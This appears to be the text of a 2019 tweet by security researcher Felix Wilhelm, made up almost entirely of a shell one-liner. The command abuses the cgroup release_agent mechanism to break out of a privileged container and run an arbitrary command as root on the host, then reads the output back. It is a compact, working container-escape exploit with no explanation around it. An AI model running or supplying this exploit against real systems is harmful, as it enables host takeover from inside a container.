 Felix Wilhelm
@_fel1x
d=`dirname $(ls -x /s*/fs/c*/*/r*
|head -n1)`
mkdir -p $d/w;echo 1
>$d/w/notify_on_release
t=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p'
/etc/mtab`
touch /o; echo $t/c
>$d/release_agent;echo "#!/bin/sh
$1 >$t/o" >/c;chmod +x /c;sh -c "echo 0
>$d/w/cgroup.procs";sleep 1;cat /o
1:41 PM · Jul 17, 2019 · Twitter Web Client